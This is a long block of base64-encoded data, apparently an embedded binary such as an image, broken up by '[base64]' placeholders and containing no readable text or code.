S6iHqbHuAqI4Bm/jExXqAzOol5EYJ5FPJeDEVfk2CusdBiKbQhslD/[base64]/wDFWkGjtDATw5/vMSusMpGlC0Cni7qpazoE9R8LUwIxEAQjBArmoyAKIl8PhZNpuAMUpQew8AvVk0IXlYcMkK5aaYlhQIjVVm0FZj4hcwoPoiR9swdY5JWv9w9AgnqF2L1aGW+amA0iMHz+a3xIMQZ6QDhE0UI/ExAMEAbGa8u+LEh42TW7/[base64]/AGZQwBrMMIUeinTjBAiqAIXjafhsqRqDQ7dXzHt+kexbrDi3BQGGR5gRyGH6OGD1ohusALF9VsFFoLGcp7V6DVWskCGcAPhIi8sIcLZfi8YxgyO7APaFAGabALT/CipUwOetAP+WVhPdABqvd6vmAH9YojYxMG97AQOtGjNGI1V9BSXqIQFWERNWHYozgEEkGIQBYGCHEGY5DZTCWYR8INfyCzNCUm9GCUtrhwFpdxOOYnYkqZYHonPfaljtkR5sxkodkoSfstX2Ga/lcWUfb/[base64]/nQBkbeo+sLJTR2DwaxD07eo0ElsldwyQ1szGUAZDMuJjMwwGcgs0/gU2sS5gqsVTrb/0fcjNrtt+ZDYRMUnBQNLNjm/[base64]/[base64]/MRB4s2NmUOgEHYkZOqCbN9c6iL9KYXYOswIBvFrHARRARn2bnCSSFLMwELADar1B4trtwhbVD9UgDrALIJJCj9y7s9AhfzAFWgkF73qzCtGjKF4MsA//BmCgBsxbBqIwDTHSietWYelusPwusPwqNGFABsBLRdkQ5EhO8WjQBvdg/[base64]/[base64]/fUREonw5c2bNYSi/mf0GzZs2Z2rPti1ijJ8wrS1gHj7kAtsxuWm/EZH7DOUMIIZEny4dBBcYfuYYYn4mxhtDYyg/AUG+PPkZfmPXMM++vXv3NcJDaqQd0RnVjyBxV/+k15Ei/JNMgggk/LXxESmZbLIKJwm20smDFdzyCYMSbhDKLbCYEoQuJWgDjC8zQQDBCCKSKBRPBjThggfTIPDMM9GMcMIvu2zj4TYsrDNOLOu0AY886JiTjyzwuBNkOOOUIcM58cjzz5P/tKOQLWVsgZBDphjEIEMbcFRBQpwsaFEZEmWUEUSWdJnDmU04UUQzKQkwQhFOlOCELlBAIeIJJ9ykAQwm/OGBB1C58EcCIxxl1FFKLbWUU5Ay40ERU1GlTQlclZXWpl91ulUMYHkF6llZreUHF3bBxcVccL1VV15a9JEHY4zp8Vqqhg2xGK2n/dGGZJT58URwic3ARF//GXQwRWijSXdFr3+gwZpmwlUbmx9tzMbcd7PlJkNyY+hxxhUzDCfccMbJplxtZ6Bx7XrSxTvdDKr58YgIzMmAxB6GBHvBe1Oo9kcY671n8MEg1BCbf/kVUp99hMwhySOGEIgIc4NIol0ijkCS5kKohGlJyJxUiMkNm5B8ykeuDPRgLC5vQSU6CXDYDTC/vOCFUNH0TE2KLLYIzQhEF1HECzTygo2NleqgzkD2wBI1LP3IIIc4RxqJ9ZHh4HM1kFJabQ49+rTSMpkyn+IJKq1IpGVDLhu0g5hlQnQRKRx9bKZDO0DgxB8y9mKAB3VyqECeOuggogsmjIGHoM/IeMIL/yeU8JNSQSCVlKOQPiXpjDZmQ8AvYcUAQFiegpW6VqCG2pVZoK71B6qtrtrqXXjtwdapV/Tu+++3HlZYcb//[base64]/4E8EE+rBDBICPxYUwZZG0cKFVGlLp+DoyRK0kIWEYoWpuIUpUIa0XNwMZ78YXRYUkIyeEYqIgxqa5WzElh1io1KW8sXW8NGkgTRpHUrSGlKNxI90yGNI+jAHGspwhjK8gR2V+AeR/jGQg5BJIAO5yN1e5jIwMSgiekNTHDewpg24QGd30mEiX7ASEingBRA4QeJuYgc8IEUDNPiDpBJQuR3u8AQu6KRiPecB0NnolNloAqdeycqzoKVTqYwlVhzQhlqm6i3QvF2quKA7yjBgeNV6TWJwhZhmuaYw19qduah1hT3wqn7UGk4NDuiHaqG2Wuj8g/x4Iz5v0uY3MlDf/7nYl64/KAdclOFCefAHghlYQTVh4JYhYgBA+uXhXwerQa/8SZ4peAa87LkAX1gAH/kUgjnc0cshMBYgSTg0ohe72MMYwbD+hsFAJLQQKg4UMpUdyGWpWCEqUMiKrVKtipjYQY2u4dJKWbimQRxAEFIEI5Z0Q4dZ+MPodvgHoGbjQwIIwjqMSg9wRDVqSQoSP+iRNSY9TUk3mMNt3kCmG/zgBkhoQwrkgIIKoAAJBkGhg7gKMq8qhCELghuC10oKKqOpjnrjyA4S4IQ6EZJSdqIrWxTAJ0cGwASADQANAiDYQQ0RGhDYhS4g4IHFdlJSSCtlL06JAKycDgCmU50qBf/tSst+6pVi8EMergAXJlBBC7m8ZXD9MAYG6JK1hhGmYYSnmd0Fi1rTvICoR/0vzOTWArvdnW81g5lUg0E5thnfjpUzBr1E05zk6UM6+8etN1CGDPajrnRmUAWHfmc/[base64]/[base64]/EZk0BAUhSjHHvrBihGoSxBBBUcvYfN7swLBIEPTgkp6AxEC4BavkJkNO3SNrnNjpgu/2QkMEI0hNqMZXijBCf7tdAWU/1gXXd/pjXDYC6dhjYpIVQ7wUA5NgiRMcg5ngEJngAJ/cAA3gAIbgAQ/gBVBMgc3kID7cANy8A4txFX/[base64]/T9U4zEDBhgBzLcWwJGCyrskAM9Gy7dQfTVh4XEP8Gd/B77KEw2AYgyrcd4raKkjAg+AEx3AZuELVBETVflbAD7jYhDMIyabJ9CKIgJaVCJGUJGQJxNvgC14BDwjBTJ7BJLhBEzOACPbETMlIEIgIBSJQLmuRTALd/vFACNEZjXCQLYYQ15Qg2aLABPyAHKSAGKNAHDogEG3A1FDQ++hA1TBKOUDIQBqFzT8aBp4BCZ8IKYIUlaiUKH4OQYcVWPdQhWYAAyKgSSlACo/N10CB1JgADfnUoRnM0dWInRFNTMvICd1UECcAMigUVLPJvZ7dnJSB3btcVgCZ3lYU6YmGTeiEDHdABngE9ZWgYpNUrDNADRFmURskEmZZpM2D/[base64]/J4AHLwYzIjAjmGDi7TNUESNUTlDgjBmQMBjLFQCv5YJm6UgncjgnhkkEBHZZUQAi9QBKfUJyHWU3QyOiMAIwNgAncwBiawFH9A/ydZAFndEEjtKZtz0kMnCRXuF6CDU3RRyDQ0qRarFBYvuHaDdpOaJQeLkBr4EgaQdmm75Ad6YAc7yQIc2qEc2gGOlpR1MQMMsF4emh5tgFxM0ANTMAVySJXUgh5TcAQBwxp76D2txhbZtRu2MYi6MYiD6Bx/EASGiGuj1yv04wc8YB5ueQHfMpfbwR3hAWx5CYqc+AeeeHvicW32kZiOgEENY3yv6B+OSTET1aUEMgd7cAN4xCAkswqaqTKcEBCfqUYMsgmqUDPAoACliUMloDOx6SIqAiMeEARE1BNENKjTsKhOVwReUDk/tX8nFgTkWA4+AiTj6AkJeAZtsI4o8P8DkbEBMfBFZWRjZHMPYDQPLmZUW/UODfIOf5BGE7GZJsidAgEmbdOLK5hHu2gJOuAE5/kCp3RAc1IEfwo4CWAClIZmj+IBSnCfS8MLBFAC++kzKAmg2Jp1SidxkDU6swQWp6OFoQJ34aqgWrgpM+kObSAH2wMct3QXQQmheoEv9FqvbJgqflGv+HIIY+AAc/AHMuAZHXAFhieVRBAaL5oYOrmTc6Boe/ha1mMai7hOsfYd5IMGUNkBt4aIpIF7vbI890Ma8WKIQWBs3cIutcEamihQf8mJgeGXo0cGpzKYEPNekbkxDGUxH2RBOstQEURB4ZZBkPmK0KcyY3WdKaP/[base64]/6RFipYJIxiWMV3EVF0X4Bf8kxztoi2+MQbgZYic4R6RCFCl4bKO2B7Psgb2A3wINUHNp20QZUEcg5gUU6YM5UFnijGOUAkBZoL0NqcA8JkQkbR1Ogsd6AlI02VKY7t/[base64]/O/kZjHdA/nKjv3UuqeZcsOajtTE+2TJfylK/6/OXV5AHmRiyIjsEnJEe7psb+6GBv/[base64]/[base64]/wGpetLrwI5EdgMxsAFzoEX5UEVEJTZc5AYupg4cl4/[base64]/HbIhTAM3xQ08x8K9/0AM20Bc++R7cJgMyQNu1/R5H8C16QIvsXLOr+F6FGTHY1YobE18Rox/KJzHoxqbWl+kBbf+dCanpDpJCJMVlt7kNJ/C6ylC2gyqbBvAAprt1iDoATQDrsG4ABZDellQ5H8Z/[base64]/6NX1PGEgLovZMQoVbo3emOa2wf6BwfXMCM6XX7+u6SVVUigMUthnCta5uKiAAKN5dj7U3bDbmjBiAEjRDLAbKQVA60QjKAhgQ5J6fqOjA1S1AyhwAwcwB9+gnE7CI4BOJC/NRUvSm+Mw4OZI4PJ9cVTiCT7SCtIu7V3lVVH7bp/eiyJ1fQ3BbmJlES9oCUEwx4Z8IwIgdYJV4u1OdQEQSk2RFAPwByiAAFIg4zkMKWBrSe253kYj4ywig/2uQ5Z8Fpz8dsEbk5NV5GzNFUceyqNcvGiRFU4+vaP819Pvu7EkB2xx5Zqx8afCeE/55ZrBGSxgiKklHb1sRrNhXOz//4fyKz0s0OYy73g17xeS8AZ2cAakDQh2ImdvewdoYYmKf2EXII+Qj2F/[base64]/LetyIsBeExI1RCgADoSAwoUyFrvHP86AwECuAtA49w6DyOWZnEyoh/Tf9oIxtjhAADdHXjz7rCr1wFev37pBnYAWDBgMJYuUFnMeDEXShUI74gxd/KOSmEsUNHMeTOVx38AzHVAmXQMvzHa/BnDwILr1xYuTPqzhwts2GH86OEypDfsGVP+XJgBuzcIHpTGvEHzps3yN9Cho2lzZg4lP5a4XOjNvbv3ISDA18hNaXWYN4TeiIjupwn1MGNQjVntaNN1PyKszNjPvz8nEJ/MQISARPTAggxn/GFKK6cMEsYgqiy4oAi51MJLhNU1WF0sHE7oyygfPrjDNMaUMeJPxOwgVBk1HdOSS8S0KNQWEPjz1jZenDX/DjnzpKMOOwZ4kAA6PHZVDwIjBJnACTcSRFAWBKx1AxJ8zNHQBi3h1NJEWFKE5UUoSRRTmDGBaVGZHEl0gxsQORTTm85sUYacAMjJ4kU2xSQjTBdVwGKMHP1pTUs9GTNMT8nkQA01AzgR5VJO/vMHDCa8YYIGOQzwBwnzbLWVkWPRINYAAWS6jwEQdKNACQKUwGqTcAWh11971dUXYLgGJlhfswIABiOKNeYZF3uUZ+yxjHjWmWufFYvsH3O0YVoZlLR2W2yz+WHbtRbc4Ucf2w3x2xEddBCEJxaIa9wFfiQn3XJtOGfKfJVgh90cNYT73b7ggXBFBva2W14s6J2x/[base64]/8a8puZgHAwtv7BxmEqcYat+zam/+BuNf6kccVvr2234Ei/[base64]/4alugHuTn2QSFGEMA3CIo8Yy7JjHDTyAGB7wIUGYyMS30MByJhDVOwywuax4Kiz/IQgL6EI3pH30Iws6YEHXVreNuCCALhsYkV9CiRe+3M4wpZzVaSTjul81wnebAV7yhCeu4rlmCMibJSXkkJpqXWsIV8gDdq6XvfD5ARPF3A8DRSGCDvSAOOrqFxfIl6B6Be8JNWBfJNz3vn6BIH7y4wLvAmYsWRTMDvNphMMwkwgRuPOd8FQg/NQDz0TEp4O0gJDNQKSLlv0iEbkgmQh3YSFTkKKEKMvgGfZwAxRKo0U+swmJrOGnYtwxGkezYZMgEA556PArSBoBBEYwpHSYA2tIVCICmKiAyTHliSXIgU7u9iUspakhOcCJ2sSkJraJiSJnItNEvtjFG9gpKHez/1Og3mS0OsqkhRsYyd+EAY07+mQmhTJK4TbggSKwigAlaClA/nFIqbRBA+7glAEeWYCwtFWSo/JckNAhJHwkoB9JgUuTtAGB2ZnydYRx3axwVavJzA6wvHslLB+jnW+C87HxC8+yjNcvyILzCuWJAbWed5t1RZZ64RvCE8IDWgt84mNhaEMYtIiuW/YLOauxJnZ4wIV8RfYR3ATQEGbgPk3E7wrzEyZ2rqMe9ZzBf/KExHVo4YcxjMESd6DX/zYhG2vec2YyY8UgXlEdfQZUZamoEAQPCkLsusKg3xVhP8NgosEZ7id73COJLGqUwLkEAEFw6Y1e0FEe9cgFPARHOP8M4IJ5oFR0CVCiDgSitICE7Upk62kVLwJhCodJJF18SFS7xFOQbMluQRkJDDkiJyrayU9HHVxMnHGDo+XpTjD8SVAuyjiK/qQJXk3dCTbJlMpJJZEBoEQj29rWSE6yKwHAQADmig4kCfEFTNRvg71QWMHOila3ql3tCsPKv7gyWMKyABf0kIF0+YZfxFuWmfnFLkrEQA6+/KV3uPXNYpr2CNybgwNQIQMWeII4Zv4mGcrjB9qyzxHt46a4+DOg/YDnO+Hx7W9rwIU8VCI966GEOjfxMFlsd4TV3HQmLjAfP7wsQyZjkCxCmM9SpBegFepFLVhG3oH2MxX6pGAYGrr/KEApw3AxDOU0RmyTobGAk1noaIG/[base64]/7Hs07yoxcl6AbO0t5NmihB2Cuerx4ciYxjNAFRQmtDEGwnYA8smsAvCIWCqucArKOUhJXjc4BIQYyNd/FIZyVbUjVDYbR7OSIUHhZGdoi30eGsjGvEWqIqWIQ5/0xOcJMqTmaRxj4eqBuGseiiNO8EfCjiBlLfBgoUn0uFr5QqRq9KVq8m1wF4J0jpG4ASPc4MACphLyVOpKysTpuSBpRWXA/NlWIp5NzNnjM1taTxlQS+zqglDz30u9BkwANCuISBT8DF5UAEx8AMxAAAP0kB/li6uYSx+oC9n9h2mtR9ZZ3VQwAJBUEBT0ANat3VdF2neBAlh5weEYAeEkE7JJf8JlwZq7XQGDCNqC+Q/aUdCvgALG9QLDjILs7ALdCczuuaCqJZqAAVB/CQheyBsPANRFiUNKzRsKTI0UGAjy8cNJxAOAFZg0KZxPuADSpAESSAFRHRgPBQPVehEJRBFfvNG3IYnWwJ7FAYmE0Y3HVFUGXE2ZTN7S2U2c6R7K0ZHSIUMMGRURgMjM/EMPDE0wwcNWAUOkCMAJ6B8TuJSCXAHbZBImaIp9tA5XMFsOgQ6HpV9dJUAGqU0cVECMSBsJndYrLhyd4FyXRZYKedyYCYsxMIFVDADsLSLuqiLufiLv9iLVFBdf5AaltAaxJGMAag9ATh0TNAx2sMERzCAolD/Bj9AGj/wAw3CgOAjLsbyPxPIHenSHxe4MRn4QO4kA+bCAh14BBfoaDMggpEWacBDCPaIXGbXgrKQXWS3dqPWaQG1IQtSQSYzQgcVMje4XgmlCDFzgyKDC/lkQXY3kGEgePOFeEBBeCjiEg2lA5MIKyXgbJAHeZM3AktwkkvQBSfpAwlwYAaQRAjgfQABAWWCJmuzJRXGYWeTNmhzejw1EhUhEhmhESJWBkV5Yn2CNkp1A3dENDZBRfq2E/GWiL1nVYPDMzvAD1ACiTVyIxCwB883KpRwRBF3DvHQI2MRAvrwUWrVBPFQiquTBSXQBKFkF6b0V6+TSr1SGFdGGLS4/4tcEAZVwASEWZiGeZiIeZhEgJgXwAh/4ABlYIJXkJiLyQSVeYFEMI0dUAUVKI0sgFplcBo/[base64]/kyEsQh29VPJ+MyEtmDA0lQBrUhvJALogB3uuZBI8JCTVgMPANs0bCexwAFk5ikCiCSkwcBSfGsf0AA0fr/rASQJDrkFX8wAjLJDRCgM17yIjZlbh9aNxpRNj2lYSHhNxeaendYYnZDYXv4b3IUFCSaovTaJfJ6X4dYIsNnR1CQAFITJRAwhWP1DxoQlg93YGYhD1YxD0o2V0/DSPGAAkWwrVFSAjogGidiKybHsX9lZXkpGum3A3D2B76pMRMTCs1kLg3Usp/5si7bsh7zmTMrs+WSqGFAGDFggitbsz7bsuXyMaYwmEQwgIm6BwZIGAjoAAj4A2WAHmSwWh0ABR54HX8gAr9pdRyTgZ/ZAYkKDIzKHIy6HtRRMg/SswUEBWA6MRcYBLkRHSn4IBdwqVp3dmgnMvGRpXRLBBdg/wfwMWvl2SESxI8x8wq0mncCiU8ElYMXUp3/[base64]/[base64]/yZ7g8wRhLOeWsW8ibgBQeAC5AtWBadJH/cPJ4AHirSjmog1S1YEx8cWHkVSXKFWKNBVFps6EBC/eDFyJTd+WyalthMYeLkrgHEKFwxP7pQIRun/Bm2QBvESL3JgzUaJzW1wzW6QzdI8EtV8RnYxF6URVWVwRtWsGrv0B/FSBoSRtxnwzDfAtJTxwQdIz9JBHXlrm8clCxnwtbOQm2OwCjc8do160AgtxDcMC3qQm+8kAzIQz/DRqBPCwx7jMQ9UCp9mPqLaIDzMsjcrAhIcXhxUgwKJnRBykGEcnjFzISUta1ScndxJCrogMrtal76WkTECNIaYeIY4hU/EScvqbOEAAU5wknjchQjAx0bqvkzRUgoQBLxbETblJuuKkxOK1eOmJiiBNx3GJRWRElfCoThRu3tY1oA4R9BAE4U4R3noVGfce4NzA/XpFFEGAUHAJJHy/31ZEACYQwn1QKAWJxb8IKBBlCQRWw7xsK0fZwM6IH6Esxd2SRd4mb+78jqmBBi1UwZoAAZgMAdz8Nme3QbzeyukcUqjcRp3Qc6sVBp0cY0QrNoQjBqmQdurtKaJAAOjIBp3WhpNi40/0AZqEMSnYAl6oByBmgh7cNyh/RwGrR7TMR1B3BwU3QYoCB1DPMSNioJ/[base64]/2ktlJ+HGu/[base64]/oGL0rnEI0TfVJhsgB3EYlGoSuyKRRScOVCH2roDIu5q8lEsFAC02Y1HJvIbCEywweV4VVlngApr0KjUaECUgKgZgLJqSDtdKKmRRFl31AleY2OVgAHrN2NsABU3QBCaniqXEEeCczRdxKLSiZadkpXih2utXGhw/smyuF2T+OuRc8qQhBGsOwag05zpb5qxdz6KJp0t7gAc4GYRQ0GdQ6AbNHIHu3AedHtHx6H4OHc5hB0KP0IQwmsph3c+9P3Br3Z1+gqBWMOWJdjW9d77wneFJuAwJqxKC3xaiT9vJaqlaMrWqQZB7kHPg34bYa4VSE2sdQ84a1E6dBQkeD5Fn/yTMZm0tRQnI7g8nsAPbBiNGBWEablNTFDjfFskcLiag9+xtGIciNvFoZK9IxbyczJRwUvF0ZF8zBkOsdw2iMwIIIDUErwDvLlYvxUQJoAHGYqQQUAJX6KMogALkQNgltffZqvAflwA/QJd9cUfpnBJdImLDLOaFlYCjwZchEALZPPxXMn5mXhm7ktqDhSsq3+ZkHttt/[base64]/7dfv09JZJTZQQb03W8w3zGU3//823BAIMGDBfzI2yCgjo2DCf/4aEvTn7+AGimUo8rvR5kaFjG0qbGnDTB8/Y/oyXlSpr1m/lWVSrgQAoEyOBCO0vSgBQcEJFglOwJtXwkk4D+26nUvghACBLBw4LOHQRQoJAy6+aTXnAQG8r+9GBGmyI4YymmXakGTWawcABwB2Odjhlp+DuXTz7rgbY+/eu3nLyJHThiaxuHHxDXTQd24Mxn7LSnYs+fFdvmUZM47xo+/jGJ8Z/9j/Cxr0jh9zUW92gHq06DKF3qhFE/sN7UJtztwuROjNH7W1beM+0yZ28dq97bSxE/yNiBSE7DCPLegNoUGF1Cwy5NzRIDSNwluixAoUp0rhK13K5ClWGPWDKqk3dWr+qU2pRLXnJMs9JE+fSHIDL8MUeJEwB/bCVjExRAMNWO+UoE0C3GglzjjmJFBEET214yGE1NggDQT3BMGPQBcNVNFDBP3ThkAaQSRDQxUF1FBDKvLjj0IadQSRjgBltAU/L+q4QUoBrZWRikgKBEAFN9TEzEcZxfVSGQDEkAACfwyAQAkK9ATBADooUM0f1GThhBNZIBCAhx5wk5UHPkTllFNU//mwRAJccdWVNCCCRcAIO5DlV1pVnrVMGQ+08ccDkBrm1kWK0jVXlpr9BYBazCBGU2KWTpriZY/[base64]/[base64]/BS+ctb+Il30l+rcCHySqm5GvuvPni8vy5/5Ur33ut0KuuuYzwtwos6vrbqYG9yBEMMCVjyQKbHD849zRg5hSnB03gX/bFIyCAcQmSkxs23pGFdZSABUD6WZD24TIVoaj/RUEyiMx8dAOeGaRGJ4JIRyoStA0G7SKcClpGPlK0FAmpJDExEj4AEKVhsCUIXMpJDqL2Ah0g4CcsWAfDBECAeDjhBWA7wQDilBWtuAABaEtC2rrAgTtlISfbmJoA52eNugUhBiminL+W4bc/mKCLggNcADFAIEtRRjKMI0YIPBQADLwpgI/ageXMIqVQuQowmUKd6CDzl9KYhlWw0tXoWIOZ1q2OWoW4DRrasJti2eYPu/uDGmxHiNo5a3fJ4V0bYiAd4fnKOsthTnUMcR3rbGJb4EGEt+rliu2p4jzxiUUjHhGJRSwiXbQgF32yl4rxaeI9+ZElJjZxy1quAnpz/0gmKuawhzb8Kxg7AMbAnKagHXCtBPHrIRUVwM2r3e9+W/IfAsb5vz90zB0gg4YNgsAWBbFlIBYJSD8iaDMQwlNmOBJIQnyEwaAtUCMixMgJVaIitlxJaETjBzDS4k4s5WAEJYBYDqp2NRdAAAIBSADHvPaCE5zgBQgwx1bMgYAioG2JaiMAB6RGIQ+c4ENUfMcLSqeSgvGiiwEE3OACWIA/hEAZdAmBY0ATgl0UoKdwTOofNBCCECzup2VQnKlKNRpL9SUzhTQdalbFl82oRjSxesxXXbMqzpShdrRLpG+SFTvhLEs6u4MWtGYHyhSEgTtx7Z2vqnMG6WAnXI0Yw/8pQUHYdMFrFrasBC0RAT3vAZOw4SusLML3SlgU0zyNvUUimokgpxHoZM2IS6HAxqZ5xFQAJVAHN4vQv3G6Npyu3dg50TlAAgpAAVA40I5IwrJgvDODB/rHFvI5T4K+CGc4IqjM/KmkIHlQSGvJ2T3LAKUT+YxKMUOaCF1CqYeGrAkDyEE6JnQCrekgfu8gwNc86lEEeGOkHhgB2NC2BCZyAIrnUIDHTnuNEuzgHlgiBlyUutRHRc5ja2zHT0tHVMutMQUeIgGBAxiCzliOGKbyC1cxY0cGf+6qQ/3w5la1Vc+xCleg2wFybMPI4yxykb5Bw294Uxy6FkIGeUWOXoP/[base64]/FIrUeLcIIihBQcFzIAArywJicswQm2ptAI9sxfa5QgCHh70gYGnFPIGfhRPPVYAUpn4R0gVdoTltzgCvADyzEjw5YBDGn0YkZdmduPn2GwuV3lmc1whlYxwM7wbkMI/0amdXfH8Z2Nc7c7GSABDZ70HVyj88lBCEIE3dmWKhd+hjGERxXlYmxkWRE9Ys5nE42FT3xuycpajscSXY4FfuZFZi7vR12YoEvBhrFQXrRzAB+Nn/yoCMB0+AQCroWYNnSeZ46ZE6YggwAU7pkPGF3pIDHDEdEvqCB43uwlCVFgQUjCEekGFFFL2iBH/AklQPeiDUMyWQKZRt2HeuEEUPDSRMtrgIjJUAcQiEY1tCkAJ8yatRviE65zrTEO3RlrASz23BVALb3FJduI99C0f1AAzkj4DySAcOKTyvi+tMFylNncZFA3q9INslVlPZVmQNfuxlimM2X5wV2NdR0bK/9SOHGN3XL2rRzd3e4NKdgAXkXJO37/NXi+6uvCkeyIeZELsqQYXyJKoQjC3rI/jo1EvQCEru6N/F2tnARjqbwujEvCX9OU5vousutnzCMLdJ8fmC7q0YzxfEJ21vPPafsVaOiABRUA+3RPBCNj1KSgMEIQjgZBO/IjGxFPkgYQPHNoPkMkOkJQVQcTLvEHD3h1/pQSKREEL2BFFRBeMKcD5aADIwCCMOQFchchszYCeFcEerd34pAhFMJqSSV41AABM7Igkzd5KRADjdcOC5CDBEYCjOcWm9QYnMdHeCEZlXEqV9UYqmE6XcUXYnUrq5N6UvgDN6AsbvUGk+RIWpj/SPXmOzjGb7Zne70XGxvgO9wRLWyoLb1zCM4RG6pELg6nPL8UZcknTIyAHmEGfRGXC+3hHbBgCtCzTO6BC67wS+iCS59AS2GgB8JQATuADAJTMlWzE0/xZjGVBSdwUemAc+8Hf1siW/P3MbBmbDrATu8EI/ekWzDyIk1HaAxEIw/kEC+jESZ0gEBDdVkHUD7DgBghTzBhEgFoJNRlE8C2DHExAAHQPwPgAugAAS6QAy4wAjpkDYBiThuIMXS2Ibb2XuUwUm0HQDNIgzzUBCRhGAAAhImXAjsgeSTwg/H4eOzYDkI4bW8AYko4bpvxFqLXGEPleaLXVX8UVqXnbqyx/[base64]/sADxmJn2eFQhkBGxkoRJaCp40YR6wTlYlW6mkyruBoW1Ev9uP6AbEgl7saGFtPEHy1JJFslv0OIsxQEDGokbvLd7wblX3DFkImBknSCIjvAIdThxMqmI3QMf0HMvmgAu0hcguSAvtPBKz7d82fk9MZkJyudxjCUf3uFkzUQXuyBNcREEKrgTajJzmxgm43RRdwZ/4KQD6uAg9Fd/67QRxBAzDDUQKDJowaWg8pQPSidPCxGhC9EiReJ0adEGSpehAtFoKbMSFRg0I4F1I0SXJwQlOdAECDCJA+Je5IA1AIoAgWkAGnOCaeIhBMATi7mYrNVS4KRfBEaZL1ATGwQAYgSaOeiZSvqZ9SiEMYABYTBHfzFiGoZHgNRupdM5puOaAfn/Fx5GkJ9BLcRRO7Rhb7Szb8MjA7ZXb8kZHHvgjtMxO9aCLaTEV6UUfCKgHdqnSpwgAn+gktOjh9ETWd53Wc6DiIt4CULpnYpqL/[base64]/4YYCWRAZgcxcANm+JshKW9qYHCOgJLLkxvecXzUyZ6YlT2I2j0RlwiQymTbJ5ToEogmuXx7KC88qXH8gmWKYAvgdxGC6T8/1KmnyJT6aUP9+TZykgBwpwAyV5VDcQLslCPtoxgORJYnYUIFGBD4UCNKCzNGcqE50yM/AjQTMXackiJQIhLbxXUF4i8a4g2sxmofBQF6aUM2KgDt8BRvWwK2pq07uiG1dgJsEqR8RkU9NBo5sBY0ca7s+IMRRrjsmALT9hulQW54lKWdd1WoGRmlxyr/uLikN1W0onvCUmPB4WLCEZFq2LkLCbHU8QMr4Em7B1fL2XtH1ld8ZUpEVv8e1AkKGksvtUQ9+vKSi4ALvqSIT9Y8v4u7L0mI7EKpu5suiKguzgQAgokTtLYTJeAUNPgHfpZzPruX0LhqshU/A3oN0KAA99BbXukyaWaWOeJ0hia1rJojG4Roj/YjGspBDph1YGmivLWrSpISJwSLNqGVmrolL/Awf+AEXCNE0xoUbYuj7TAPc0ZOdeuNH0VsknNaS5kF8PkGGbEDRyq4k7eZoIm4IfAAYdB4q0JukZua9JopYJqQd6SlrekXW8UqKiaHLQYesidjhQBJaqiGcmocD1sbD7ABMIBvC7uG0XKnpsQr3ZFktftxK8tL2Fce3Vm871GIgVgvigCIzaf/PWP2cf5hsvVBcY14CnqABs1bn0WAs+b4B1cTivfTDXsJtDZ3fuwgD2BRQADWPm3JQPhAjMOagMHFEE4XoR06rBzRImmhi4msdWvpIg/[base64]/7cf1alLeVqcqANRCcdwPCE2h00yByLzcA8eUYxHgr6DJlxOB6vo29H05Fwger7NdYBrQRIpQnW8CBIVaKBAE1ApwwxHWQRAxFI0Hb2VGQ7ooA5ds0OHqcpF0cquta0qGMFwZK3Fhk09ZBbLkI4AwMu+HNUThrjryG3R/Jqa5xeiM26QO26tCUj7WpBYjZCpAWNvIAOV9Hq+EpGNdHttMElnGHuitAPczLorJody2Dt2mGTiUX3kQgYpCYhghrvwcS/P98WskHHy8rHX06chG5TMt5LYU43hUFJgwzEJvYl/oAAMPSFxTETYq72qhU0dg5/YmAW55YoI+k4QWBACuP8Prg2hj+a0juag/6Qk/kB1zvVPksZc+ZdAIboSOxBfdAY2N41+TtEmGcV+ZgJrb/tzP/QwEENOdOutz/AhtEXLgjINndg1ECBanBK4Uj3eBIa45sptnGE5qHmakSFioRNiruK4sYlVV63CfYGFeG1v1YybskEcvAmxaNqGMIACdNBXoTSRxwlKnwR8nbTNxMfXguhkyYR8+PJL/RwfyKSyJCe7+pFl0UcJOLll57KI+lJZ9NEBLCADkeABvWbKggcmnZ0AcHwOe0mq2gCgqiW0CzMU2KADBsIkRfOqYqdb+kvJC0pQQr6gCwpPO5LbauGAFISWDLhATrsjwDpQggH/[base64]/aQWMAA3jg5TQQAAEA5iaQ7xpgAiZA/wM04OUBEI7nMIJ/0NPvkMro9wfFHec5N9Qasw49lN0xpU0j4ALNvQuIgSi9ANWA/ucQlgN/UAAp8AMqL6VmlGEtTzom9gdZmlWet4QvbCslFgN3JRvgcc2fFJEReS2xN0nRsW8cWQjEyUlDL1cCl+A0Vh2PEDwMt3BNLD5jBp6stDzfk/WWYD22i3Lm0rvlEkwUZ5KIyLt3CGb3QUszYgcwcAd64CWFaY7fy9DUHtrYa+Nq7hPYLnOmHQ9Z4AIJ8hK+JYAP5IoBWGhFB3bzJCMu0qHkW3UqzdLRpaud1lwW+CNo4Ad3oAYCrwH8fiHMGPpt1z8Q/5QeAne1ZZhuG/8NEHMC3iDxOUdnESy9SE3BcyYP8Ik5KP3UI//njwdhj4PyP7CDfhQqmNLek8vepXKaWworUQjpdxHviDIG1p98aDAHPf8d4hF7xeE75xwGf+osg8CbaAADDWmRumPqrfCnH4k8Y8CyU49yvxseMJl8ZS/i+QKefwAIYYKDZ2Fnh4IiIoWGc4KFIoOShoiFjpOVc4yLg5pnnDImd353d392Ayw6qwpZAq+wsbKzAlklJxAJLru8Lrq9CQk6EBAnxgolfyVZzMy0WQo3NxvUZVvU12VlG9ob09Pe0t9l09va5Tdb2zfr4dLe5OJt7G1t53Ls4jfz9uLk3PO0kVvXhoz/[base64]/DLgQ7quXL2HEihVTcAIZyWYgaUIRaq0auHThzIWrRm1aG24DqX1n1y7et3zj/+jlkxGvHvl+ZeQIJE/eHHs0B/2MgUOxIcT/[base64]/DH0P9/uDoUQAA50DBAAhwW8cIIrTAY0kwjFeHFCwjs6pABHlgIqLQIOHEniHXOwswtGG7ggIoontgNAA/AaW6SKSCVw41Z/RDDu2eF9RMAOwLAlVdA/hTXuUr1UcW/AAecwcAEF2zwwLNhmRQXAScVcBVJPblUXVhmWTFkVdRQBQNV9IGUlkgxUIPIEDvVBwMoM+DxXVHBthmbpPVbw8wzH8lmHwV/lhTNNcPJAxci81wDFzwgpUW2sMxkS567GECcny5IK4wOCAjKHC7HKHrMCX+kFAACf7gQxNhB5ECNDNh0B+kG17D9znWWdiPQP+vcIMPb74S6Txn28CNQQPLBCp//DG4IXsYc+fmBhwb+5eo4CwYMEDUCL3jhRC29gVjCgS+8MEDjjT8EbQJFNINtnVmMuHTnLDUBblHVbFMUv7T7RdUfBaDQBI46etXjj0ByBSRaDiDlxwTIJ6/88swzH8UfUTQv/fTJI5WB8k3p0QL2b21f/VIMIM+AXC1IYL4EGUSMFBfnSzB+9gy0v3JTddRff/pQjdGC/R+00FQGdfhAAC+ApL7s4QofSOAH8sCUI3zAgUd4yh0uMIMjVPCCM+hBDZDSBwvO4IM